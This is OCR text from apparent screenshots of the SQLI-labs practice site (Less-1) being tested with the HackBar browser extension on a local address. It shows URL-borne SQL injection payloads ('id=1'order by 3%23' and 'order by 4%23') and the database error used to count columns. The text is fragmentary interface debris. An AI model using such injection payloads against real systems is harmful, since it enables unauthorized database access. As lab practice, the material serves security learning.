 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=1'order by 3%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=1'order by 4%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"